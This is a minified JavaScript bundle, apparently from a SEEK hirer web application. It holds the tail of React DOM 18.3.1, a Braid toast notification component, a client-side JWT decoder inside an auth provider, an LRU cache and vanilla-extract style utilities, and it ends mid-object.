r=tn(t.pendingLanes);0!==r&&(tu(t,1|r),l_(t,eX()),0==(6&a9)&&(ls=eX()+500,n3()))}break;case 13:lT(function(){var t=iU(e,1);null!==t&&lx(t,e,1,lk())}),l5(e,1)}},tp=function(e){if(13===e.tag){var t=iU(e,0x8000000);null!==t&&lx(t,e,0x8000000,lk()),l5(e,0x8000000)}},th=function(e){if(13===e.tag){var t=lw(e),r=iU(e,t);null!==r&&lx(r,e,t,lk()),l5(e,t)}},tm=function(){return tc},tv=function(e,t){var r=tc;try{return tc=e,t()}finally{tc=r}},eS=function(e,t,r){switch(t){case"input":if(et(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var i=nD(n);if(!i)throw Error(d(90));K(n),et(n,i)}}}break;case"textarea":es(e,r);break;case"select":null!=(t=r.value)&&eo(e,!!r.multiple,t,!1)}},eO=lA,ej=lT;var sl={findFiberByHostInstance:nN,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ss={bundleType:sl.bundleType,version:sl.version,rendererPackageName:sl.rendererPackageName,rendererConfig:sl.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:C.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=eZ(e))?null:e.stateNode},findFiberByHostInstance:sl.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if("u">typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var su=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!su.isDisabled&&su.supportsFiber)try{e6=su.inject(ss),e4=su}catch(e){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={usingClientEntryPoint:!1,Events:[nM,nR,nD,eA,eT,lA]},t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!sn(t))throw Error(d(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:E,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!sn(e))throw Error(d(299));var r=!1,n="",i=se;return null!=t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(i=t.onRecoverableError)),t=l2(e,1,!1,null,null,r,!1,n,i),e[nO]=t.current,no(8===e.nodeType?e.parentNode:e),new st(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(d(188));throw Error(d(268,e=Object.keys(e).join(",")))}return null===(e=eZ(t))?null:e.stateNode},t.flushSync=function(e){return lT(e)},t.hydrate=function(e,t,r){if(!si(t))throw Error(d(200));return sa(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!sn(e))throw Error(d(405));var n=null!=r&&r.hydratedSources||null,i=!1,o="",a=se;if(null!=r&&(!0===r.unstable_strictMode&&(i=!0),void 0!==r.identifierPrefix&&(o=r.identifierPrefix),void 0!==r.onRecoverableError&&(a=r.onRecoverableError)),t=l3(t,null,e,1,null!=r?r:null,i,!1,o,a),e[nO]=t.current,no(e),n)for(e=0;e<n.length;e++)i=(i=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,i]:t.mutableSourceEagerHydrationData.push(r,i);return new sr(t)},t.render=function(e,t,r){if(!si(t))throw Error(d(200));return sa(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!si(e))throw Error(d(40));return!!e._reactRootContainer&&(lT(function(){sa(null,null,e,!1,function(){e._reactRootContainer=null,e[nO]=null})}),!0)},t.unstable_batchedUpdates=lA,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!si(r))throw Error(d(200));if(null==e||void 0===e._reactInternals)throw Error(d(38));return sa(e,t,r,!1,n)},t.version="18.3.1-next-f1338f8080-20240426"},19651:(e,t,r)=>{e.exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=void 0,e.exports.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,e.exports.__SERVER_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=void 0,Object.assign(e.exports,r(30758))},20004:(e,t,r)=>{r.d(t,{t:()=>D,d:()=>F});var n=r(86070),i=r(30758),o=r(57882),a=r(38179),l=r.n(a),s=r(13898),u=r(80680),c=r(94128),d=r(91354),f=r(69052),p=r(55010),h=r(89862),m=r(36930),v=r(17962),g=r(94548),y="_1jrif0i1",b=r(67870),k=r(52857),w=r(45925);let x={critical:r(71081).l,positive:w.$},_="large",z=e=>{let{label:t,onClick:r,removeToast:o}=e,a=(0,i.useCallback)(e=>{e.stopPropagation(),o(),r()},[o,r]);return(0,n.jsx)(h.E,{baseline:!1,children:(0,n.jsx)(s.a,{component:"span","aria-hidden":!0,children:(0,n.jsx)(m.W,{onClick:a,hitArea:"large",children:t})})})},S=e=>{let{tone:t,icon:r}=e;if("neutral"!==t){let e=x[t];return(0,n.jsx)(e,{tone:t})}return r?(0,i.cloneElement)(r,{tone:t}):null},C=(0,i.forwardRef)((e,t)=>{let{toastKey:r,dedupeKey:o,message:a,description:l,tone:m,icon:y,onClose:w,closeLabel:x="Close",action:C,shouldRemove:q,data:E,expanded:A=!0,...T}=e,O=(0,i.useCallback)(()=>w(o,r),[w,o,r]),{stopTimeout:j,startTimeout:I}=(e=>{let{onTimeout:t,duration:r}=e,[n,o]=(0,i.useState)(!0),a=(0,i.useRef)(void 0),l=(0,i.useCallback)(()=>{window.clearTimeout(a.current),o(!1)},[]);return(0,i.useEffect)(()=>{if(n)return a.current=window.setTimeout(()=>{t()},r),()=>{l()}},[t,n,r,l]),{stopTimeout:l,startTimeout:(0,i.useCallback)(()=>{o(!0)},[])}})({duration:1e4,onTimeout:O});(0,i.useEffect)(()=>{q&&(j(),O())},[q,O,j]),(0,i.useEffect)(()=>A?j():I(),[A,I,j]);let P=l?(0,n.jsxs)(p.B,{space:"xxsmall",children:[(0,n.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:a}),l?(0,n.jsx)(h.E,{baseline:!1,tone:"secondary",children:l}):null,C?(0,n.jsx)(z,{removeToast:O,...C},C.label):null]}):(0,n.jsxs)(f.c,{space:"xxsmall",children:[(0,n.jsx)(s.a,{paddingRight:"medium",children:(0,n.jsx)(h.E,{weight:"medium",tone:m,baseline:!1,children:a})}),C?(0,n.jsx)(z,{removeToast:O,...C},C.label):null]});return(0,n.jsx)(s.a,{position:"relative",width:"full",display:"flex",ref:t,children:(0,n.jsxs)(s.a,{role:"alert",textAlign:"left",background:{lightMode:"surfaceDark",darkMode:"surface"},boxShadow:{lightMode:"borderNeutral",darkMode:"borderNeutralLight"},borderRadius:_,paddingY:"medium",paddingX:"gutter",marginTop:"xxsmall",width:"full",position:"relative",className:"_1jrif0i0",tabIndex:0,outline:"focus",onClick:e=>{e.stopPropagation()},...(0,g.a)({data:E,validateRestProps:T}),children:[(0,n.jsx)(s.a,{transition:"fast",className:"_1jrif0i2",children:(0,n.jsxs)(d.e,{space:"none",children:["neutral"!==m||"neutral"===m&&y?(0,n.jsx)(c.V,{width:"content",children:(0,n.jsx)(s.a,{paddingRight:"small",children:(0,n.jsx)(S,{tone:m,icon:y})})}):null,(0,n.jsx)(c.V,{children:P}),(0,n.jsx)(c.V,{width:"content",children:(0,n.jsx)(s.a,{width:"touchable",display:"flex",justifyContent:"flexEnd",alignItems:"center",className:b.x.standard,"aria-hidden":!0,children:(0,n.jsx)(u.a2,{icon:(0,n.jsx)(k.n,{tone:"secondary"}),variant:"transparent",onClick:e=>{e.stopPropagation(),O()},label:x,data:{}})})})]})}),(0,n.jsx)(v.h,{visible:!0,borderRadius:_,boxShadow:"large"})]})})});var q=r(12315),E=r(11336);let A=e=>`${e}px`,T="opacity 0.2s ease, transform 0.2s ease, height 0.2s ease",O=(e,t,r,n)=>{let i=setTimeout(()=>{n&&n()},200);t.forEach(t=>{let{property:r,from:n=""}=t;"className"===r?n&&e.classList.add(n):e.style.setProperty(r,n)}),e.style.setProperty("transition","");let o=t=>{t.target===e&&(e.style.setProperty("transition",""),n&&n(),e.removeEventListener("transitionend",o),clearTimeout(i))};e.addEventListener("transitionend",o),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>{e.style.setProperty("transition",r),t.forEach(t=>{let{property:r,from:n="",to:i=""}=t;"className"===r?(n&&e.classList.remove(n),i&&e.classList.add(i)):e.style.setProperty(r,i)})})})},j=e=>(0,n.jsx)(s.a,{width:"full",className:"_2sby8b0",...e}),I=e=>{let t,r,o,{toasts:a,removeToast:u}=e,[c,d]=(0,i.useState)(!1),{itemRef:f,remove:p}=(t=(0,i.useMemo)(()=>new Map,[]),r=(0,i.useMemo)(()=>new Map,[]),(0,E.E)(()=>{let e=[],n=[];Array.from(t.entries()).forEach(e=>{let[i,o]=e;null!==o&&("exiting"===r.get(i)?t.delete(i):n.push([i,o]))}),n.forEach((t,i)=>{let o,a,[l,s]=t,u=n.length-i-1,{opacity:d,transform:f}=s.style,{currentHeight:p,fullHeight:h}=(o=s.getBoundingClientRect().height,s.style.height="auto",a=s.getBoundingClientRect().height,s.style.height=A(o),{currentHeight:o,fullHeight:a});switch(u>0?c?"expand":"collapse":"entered"!==r.get(l)?"enter":"become-first"){case"expand":e.push({element:s,transition:T,transforms:[{property:"height",from:A(p),to:A(h)},{property:"transform",from:f,to:void 0},{property:"opacity",from:d,to:"1"},{property:"className",from:y,to:void 0}]});break;case"collapse":let m=u<3;e.push({element:s,transition:T,transforms:[{property:"height",from:A(p),to:m?q.f.space.small:"0px"},{property:"transform",from:f,to:`scaleX(${1===u?.9:.8})`},{property:"opacity",from:d,to:m?"1":"0"},{property:"className",from:void 0,to:u>0?y:void 0}]});break;case"enter":e.push({element:s,transition:T,transforms:[{property:"opacity",from:"0"},{property:"height",from:"0px",to:A(h)}]});break;case"become-first":e.push({element:s,transition:T,transforms:[{property:"height",from:A(p),to:A(h)},{property:"transform",from:f},{property:"className",from:c?y:void 0,to:void 0}]})}r.set(l,"entered")}),e.forEach(e=>{let{element:t,transforms:r,transition:n}=e;O(t,r,n)})}),o=(0,i.useCallback)((e,n)=>{let i=t.get(e);i&&(r.set(e,"exiting"),O(i,[{property:"opacity",to:"0"},{property:"height",from:i.style.height,to:"0px"}],"opacity 0.2s ease, height 0.2s ease",n))},[t,r]),{itemRef:(0,i.useCallback)(e=>r=>{t.set(e,r)},[t]),remove:o}),h=(0,i.useRef)(l()()).current,m=()=>d(!0),v=()=>d(!1),g=(0,i.useCallback)((e,t)=>{p(t,()=>{u(e)})},[p,u]);return(0,i.useEffect)(()=>{a.length<=1&&d(!1)},[a.length]),(0,n.jsxs)(n.Fragment,{children:[h&&c&&a.length>1&&(0,n.jsx)(s.a,{position:"fixed",inset:0,zIndex:"notification",onClick:()=>d(!1)}),(0,n.jsx)(j,{position:"fixed",zIndex:"notification",onMouseEnter:h?void 0:m,onMouseLeave:h?void 0:v,onFocus:m,onBlur:v,onClick:()=>d(!c),pointerEvents:0===a.length?"none":void 0,children:a.map(e=>{let{toastKey:t,...r}=e;return(0,n.jsx)(C,{ref:f(t),toastKey:t,onClose:g,expanded:c,...r},t)})})]})},P=0,N=(0,i.createContext)(null);function M(e,t){switch(t.type){case 0:{let{toast:r}=t;if(e.toasts.some(e=>e.dedupeKey===r.dedupeKey))return{toasts:e.toasts.map(e=>e.dedupeKey===r.dedupeKey?{...e,shouldRemove:!0}:e),queuedToasts:{...e.queuedToasts,[r.dedupeKey]:r}};return{...e,toasts:[...e.toasts,t.toast]}}case 1:{let r=e.toasts.filter(e=>{let{dedupeKey:r}=e;return r!==t.dedupeKey}),n=e.queuedToasts[t.dedupeKey];if(n)return{queuedToasts:{...e.queuedToasts,[t.dedupeKey]:void 0},toasts:[...r,n]};return{...e,toasts:r}}}}let R=e=>{let{children:t}=e,[{toasts:r},o]=(0,i.useReducer)(M,{toasts:[],queuedToasts:{}}),a=(0,i.useCallback)(e=>o({type:0,toast:e}),[]),l=(0,i.useCallback)(e=>o({type:1,dedupeKey:e}),[]);return(0,n.jsxs)(N.Provider,{value:a,children:[t,(0,n.jsx)(L,{children:(0,n.jsx)(I,{toasts:r,removeToast:l})})]})},D=e=>{let{children:t}=e;return null!==(0,i.useContext)(N)?(0,n.jsx)(i.Fragment,{children:t}):(0,n.jsx)(R,{children:t})},L=e=>{let{children:t}=e,[r,a]=(0,i.useState)(null);return((0,i.useEffect)(()=>{let e="braid-toast-container",t=document.getElementById(e);t||((t=document.createElement("div")).setAttribute("id",e),t.setAttribute("class",""),document.body.appendChild(t)),a(t)},[]),r)?(0,n.jsx)(o.T,{container:r,children:t}):null},F=()=>{let e=(0,i.useContext)(N);if(null===e)throw Error('No "ToastProvider" configured');return(0,i.useCallback)(t=>{let r=`${P++}`,{key:n,...i}=t,o=n??r;e({...i,toastKey:r,dedupeKey:o,shouldRemove:!1})},[e])}},20278:(e,t,r)=>{r.d(t,{G:()=>n});let n=15},20711:(e,t,r)=>{r.d(t,{G:()=>s});var n=r(89579),i=r(93622),o=r(20993),a=r(27609);function l(e){return"flexStart"===e?"flexEnd":"flexEnd"===e?"flexStart":e}function s(e){let{align:t,alignY:r,collapseBelow:s,reverse:u,inlineItems:c=!1}=e,[d,f,p]=(0,o.W)({below:s}),h=c?"flexStart":void 0,m=s&&u?"rowReverse":"row",v=(0,n.g)(r)||h,{mobile:g=h||null,tablet:y=g,desktop:b=y,wide:k=b}=(0,a.tj)(v||{}),{mobile:w="flexStart",tablet:x=w,desktop:_=x,wide:z=_}=(0,a.tj)((0,n.F)(t)||"flexStart"),S=[d&&"flexStart"===w?null:w,f&&"flexStart"===x?null:x,p&&"flexStart"===_?null:_];return{collapseMobile:d,collapseTablet:f,collapseDesktop:p,collapsibleAlignmentProps:{display:"flex",flexDirection:(0,i.N)([d?"column":"row",f?"column":m,p?"column":m,m]),justifyContent:t?(0,i.N)([w,u?l(x):x,u?l(_):_,u?l(z):z]):void 0,alignItems:s?(0,i.N)([d?S[0]:g,f?S[1]:y,p?S[2]:b,k]):v}}}},20993:(e,t,r)=>{r.d(t,{W:()=>i});var n=r(6578);let i=e=>{let{above:t,below:r}=e;if(!t&&!r)return[!1,!1,!1,!1];let i=t?n.u.indexOf(t)+1:0,o=r?n.u.indexOf(r)-1:n.u.length-1,a=n.u.slice(i,o+1);return[a.indexOf("mobile")>=0,a.indexOf("tablet")>=0,a.indexOf("desktop")>=0,a.indexOf("wide")>=0]}},22066:(e,t,r)=>{r.d(t,{OC:()=>i,yo:()=>o});var n=r(35689);function i(e){var t,r;let i=Number.MAX_SAFE_INTEGER,o=null,a=-1;for(let t=0;t<e.length;++t){let l=e[t],s=function(e){let t=0;for(;t<e.length&&(0,n.i0)(e.charCodeAt(t));)++t;return t}(l);s!==l.length&&(o=null!=(r=o)?r:t,a=t,0!==t&&s<i&&(i=s))}return e.map((e,t)=>0===t?e:e.slice(i)).slice(null!=(t=o)?t:0,a+1)}function o(e,t){let r=e.replace(/"""/g,'\\"""'),i=r.split(/\r\n|[\n\r]/g),o=1===i.length,a=i.length>1&&i.slice(1).every(e=>0===e.length||(0,n.i0)(e.charCodeAt(0))),l=r.endsWith('\\"""'),s=e.endsWith('"')&&!l,u=e.endsWith("\\"),c=s||u,d=!(null!=t&&t.minimize)&&(!o||e.length>70||c||a||l),f="",p=o&&(0,n.i0)(e.charCodeAt(0));return(d&&!p||a)&&(f+=`
`),f+=r,(d||c)&&(f+=`
`),'"""'+f+'"""'}},22970:(e,t,r)=>{r.d(t,{Nn:()=>i,ge:()=>n,w3:()=>o});let n=(e,t,r)=>{null==r||r.addEventListener(e,t)},i=(e,t,r)=>{null==r||r.removeEventListener(e,t)},o=(e,t)=>new Promise(r=>{e.dispatchEvent(new CustomEvent(t,{detail:{handler:e=>{r(e)}}}))})},23169:(e,t,r)=>{function n(){}r.d(t,{l:()=>l});let i="u">typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},o="u">typeof WeakMap?WeakMap:Map,a="u">typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:n,unregister:n}};class l{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1/0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n;this.max=e,this.dispose=t,this.map=new o,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let r=t.key;delete t.key,t.keyRef=new i(r),this.registry.register(r,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new a(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}},25781:(e,t,r)=>{r.d(t,{O:()=>d,A:()=>f});class n extends Error{}n.prototype.name="InvalidTokenError";var i=r(30758),o=r(70459),a=r(42785),l=r(86070);let s=(0,i.createContext)(void 0),u=(e,t,r)=>t.reduce((t,n)=>t||e[`${n}/${r}`],void 0),c=async e=>{let{getAuthToken:t,setUser:r}=e,i=await t();try{let e=function(e,t){let r;if("string"!=typeof e)throw new n("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),o=e.split(".")[i];if("string"!=typeof o)throw new n(`Invalid token specified: missing part #${i+1}`);try{r=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var r;return r=t,decodeURIComponent(atob(r).replace(/(.)/g,(e,t)=>{let r=t.charCodeAt(0).toString(16).toUpperCase();return r.length<2&&(r="0"+r),"%"+r}))}catch(e){return atob(t)}}(o)}catch(e){throw new n(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(r)}catch(e){throw new n(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(i),t=u(e,a.$.claimDomains.anzClaimsDomain,"hirer/seekWebId"),o=u(e,a.$.claimDomains.anzClaimsDomain,"partner/seekWebId");t&&r({id:t,integrationPartnerUuid:o})}catch{}return i},d=e=>{let{children:t,getAuthToken:r,authCacheKey:n}=e,{setUser:a}=(0,o.W)(),u=(0,i.useMemo)(()=>(e=>{let{getAuthToken:t,setUser:r}=e,n=c({getAuthToken:t,setUser:r}),i=!1;return{fetch:()=>n,refetch:async()=>{if(i)return n;n=c({getAuthToken:t,setUser:r}),i=!0;try{return await n}finally{i=!1}}}})({getAuthToken:r,authCacheKey:n,setUser:a}),[r,n,a]);return(0,l.jsx)(s.Provider,{value:{tokenCache:u},children:t})},f=()=>{let e=(0,i.useContext)(s);if(!e)throw Error("No AuthProvider. Wrap the root component in <AuthProvider>.");return e}},26494:(e,t,r)=>{function n(e){var t=e.match(/^var\((.*)\)$/);return t?t[1]:e}function i(e,t){var r={};if("object"==typeof t)!function e(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i={};for(var o in t){var a=t[o],l=[...n,o];"string"==typeof a||"number"==typeof a||null==a?i[o]=r(a,l):"object"!=typeof a||Array.isArray(a)?console.warn('Skipping invalid key "'.concat(l.join("."),'". Should be a string, number, null or object. Received: "').concat(Array.isArray(a)?"Array":typeof a,'"')):i[o]=e(a,r,l)}return i}(t,(t,i)=>{null!=t&&(r[n(function(e,t){var r=e;for(var n of t){if(!(n in r))throw Error("Path ".concat(t.join(" -> ")," does not exist in object"));r=r[n]}return r}(e,i))]=String(t))});else for(var i in e){var o=e[i];null!=o&&(r[n(i)]=o)}return Object.defineProperty(r,"toString",{value:function(){return Object.keys(this).map(e=>"".concat(e,":").concat(this[e])).join(";")},writable:!1}),r}r.d(t,{D:()=>i})},27252:(e,t,r)=>{r.d(t,{EZ:()=>s,HT:()=>n,Iu:()=>l,Wp:()=>i,X2:()=>a,Xs:()=>o,mB:()=>u});let n="seek:draft:save",i="Select a workplace option",o=30,a=998,l=660,s=400,u=3},27421:(e,t,r)=>{r(67420)},27609:(e,t,r)=>{function n(e,t){return Object.defineProperty(e,"__recipe__",{value:t,writable:!1}),e}function i(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");return n(function(e){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return{[t.defaultCondition]:e}}if(Array.isArray(e)){if(!("responsiveArray"in t))throw Error("Responsive arrays are not supported");var r={};for(var n in t.responsiveArray)null!=e[n]&&(r[t.responsiveArray[n]]=e[n]);return r}return e},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createNormalizeValueFn",args:[{conditions:e.conditions}]})}function o(e){var{conditions:t}=e;if(!t)throw Error("Styles have no conditions");var r=i(e);return n(function(e,n){if("string"==typeof e||"number"==typeof e||"boolean"==typeof e){if(!t.defaultCondition)throw Error("No default condition");return n(e,t.defaultCondition)}var i=Array.isArray(e)?r(e):e,o={};for(var a in i)null!=i[a]&&(o[a]=n(i[a],a));return o},{importPath:"@vanilla-extract/sprinkles/createUtils",importName:"createMapValueFn",args:[{conditions:e.conditions}]})}function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){!function(e,t,r){var n;(t="symbol"==typeof(n=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?n:String(n))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}r.d(t,{gW:()=>c,AN:()=>d,_u:()=>f,tj:()=>p,UV:()=>h}),r(86476);var s,u=e=>e,c="zm7prq10",d=o({conditions:{defaultCondition:"lightMode",conditionNames:["lightMode","darkMode"],responsiveArray:void 0}}),f=o({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),p=i({conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]}}),h=function(){return function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];var n=Object.assign({},...t.map(e=>e.styles)),i=Object.keys(n),o=i.filter(e=>"mappings"in n[e]);return Object.assign(e=>{var t=[],r={},i=l({},e),a=!1;for(var s of o){var c=e[s];if(null!=c)for(var d of(a=!0,n[s].mappings))r[d]=c,null==i[d]&&delete i[d]}var f=a?l(l({},r),i):e;for(var p in f)if(function(){var e=f[p],r=n[p];try{if(r.mappings)return 1;if("string"==typeof e||"number"==typeof e)t.push(r.values[e].defaultClass);else if(Array.isArray(e))for(var i=0;i<e.length;i++){var o=e[i];if(null!=o){var a=r.responsiveArray[i];t.push(r.values[o].conditions[a])}}else for(var l in e){var s=e[l];null!=s&&t.push(r.values[s].conditions[l])}}catch(e){throw e}}())continue;return u(t.join(" "))},{properties:new Set(i)})}(...arguments)}({conditions:void 0,styles:{inset:{mappings:["top","bottom","left","right"]},overflow:{values:{hidden:{defaultClass:"zm7prq0"},scroll:{defaultClass:"zm7prq1"},visible:{defaultClass:"zm7prq2"},auto:{defaultClass:"zm7prq3"}}},userSelect:{values:{none:{defaultClass:"zm7prq4"}}},outline:{values:{focus:{defaultClass:"zm7prq5"}}},opacity:{values:{0:{defaultClass:"zm7prq6"}}},zIndex:{values:{0:{defaultClass:"zm7prq7"},1:{defaultClass:"zm7prq8"},2:{defaultClass:"zm7prq9"},dropdownBackdrop:{defaultClass:"zm7prqa"},dropdown:{defaultClass:"zm7prqb"},sticky:{defaultClass:"zm7prqc"},modalBackdrop:{defaultClass:"zm7prqd"},modal:{defaultClass:"zm7prqe"},notification:{defaultClass:"zm7prqf"}}},cursor:{values:{default:{defaultClass:"zm7prqg"},pointer:{defaultClass:"zm7prqh"}}},pointerEvents:{values:{none:{defaultClass:"zm7prqi"}}},top:{values:{0:{defaultClass:"zm7prqj"}}},bottom:{values:{0:{defaultClass:"zm7prqk"}}},left:{values:{0:{defaultClass:"zm7prql"}}},right:{values:{0:{defaultClass:"zm7prqm"}}},height:{values:{full:{defaultClass:"zm7prqn"},touchable:{defaultClass:"zm7prqo"}}},width:{values:{full:{defaultClass:"zm7prqp"},touchable:{defaultClass:"zm7prqq"}}},minWidth:{values:{0:{defaultClass:"zm7prqr"}}},maxWidth:{values:{xsmall:{defaultClass:"zm7prqs"},small:{defaultClass:"zm7prqt"},medium:{defaultClass:"zm7prqu"},large:{defaultClass:"zm7prqv"},content:{defaultClass:"zm7prqw"}}},transition:{values:{fast:{defaultClass:"zm7prqx"},touchable:{defaultClass:"zm7prqy"}}}}},((s={conditions:{defaultCondition:"mobile",conditionNames:["mobile","tablet","desktop","wide"],responsiveArray:["mobile","tablet","desktop","wide"]},styles:{padding:{mappings:["paddingBottom","paddingTop","paddingLeft","paddingRight"]},paddingY:{mappings:["paddingTop","paddingBottom"]},paddingX:{mappings:["paddingLeft","paddingRight"]},margin:{mappings:["marginBottom","marginTop","marginLeft","marginRight"]},marginY:{mappings:["marginTop","marginBottom"]},marginX:{mappings:["marginLeft","marginRight"]},display:{values:{none:{conditions:{mobile:"zm7prq4t",tablet:"zm7prq4u",desktop:"zm7prq4v",wide:"zm7prq4w"},defaultClass:"zm7prq4t"},block:{conditions:{mobile:"zm7prq4x",tablet:"zm7prq4y",desktop:"zm7prq4z",wide:"zm7prq50"},defaultClass:"zm7prq4x"},inline:{conditions:{mobile:"zm7prq51",tablet:"zm7prq52",desktop:"zm7prq53",wide:"zm7prq54"},defaultClass:"zm7prq51"},inlineBlock:{conditions:{mobile:"zm7prq55",tablet:"zm7prq56",desktop:"zm7prq57",wide:"zm7prq58"},defaultClass:"zm7prq55"},flex:{conditions:{mobile:"zm7prq59",tablet:"zm7prq5a",desktop:"zm7prq5b",wide:"zm7prq5c"},defaultClass:"zm7prq59"}},responsiveArray:void 0},position:{values:{relative:{conditions:{mobile:"zm7prq5d",tablet:"zm7prq5e",desktop:"zm7prq5f",wide:"zm7prq5g"},defaultClass:"zm7prq5d"},absolute:{conditions:{mobile:"zm7prq5h",tablet:"zm7prq5i",desktop:"zm7prq5j",wide:"zm7prq5k"},defaultClass:"zm7prq5h"},fixed:{conditions:{mobile:"zm7prq5l",tablet:"zm7prq5m",desktop:"zm7prq5n",wide:"zm7prq5o"},defaultClass:"zm7prq5l"},sticky:{conditions:{mobile:"zm7prq5p",tablet:"zm7prq5q",desktop:"zm7prq5r",wide:"zm7prq5s"},defaultClass:"zm7prq5p"}},responsiveArray:void 